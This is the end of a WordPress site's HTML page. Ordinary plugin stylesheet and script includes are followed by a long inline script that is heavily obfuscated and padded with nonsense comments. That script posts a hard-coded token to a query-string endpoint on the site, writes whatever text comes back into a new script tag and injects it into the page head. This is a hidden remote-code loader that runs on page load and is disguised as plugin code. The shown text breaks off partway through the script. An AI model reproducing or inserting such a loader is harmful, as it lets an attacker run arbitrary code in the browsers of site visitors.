	<link rel='stylesheet' id='wc-blocks-style-css' href='https://godwit.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://godwit.in/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.0.5'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://godwit.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.0.5'  media='all' />
<link rel='stylesheet' id='ef4-front-css' href='https://godwit.in/wp-content/plugins/ef4-framework/assets2/css/public.css?ver=6.9'  media='all' />
<script  src="https://godwit.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script  src="https://godwit.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script  src="https://godwit.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/godwit.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script  src="https://godwit.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://godwit.in/?qxiqin=56x5","reactor_supertypescriptive":"MZgKb41n7LNsHnuQMqO7cnhEN1A4VHQxUnJSdXYrTXlHaVZ1MVE9PQ==","autoreacting_sass":"https://godwit.in/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"4a86fe3eaa"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
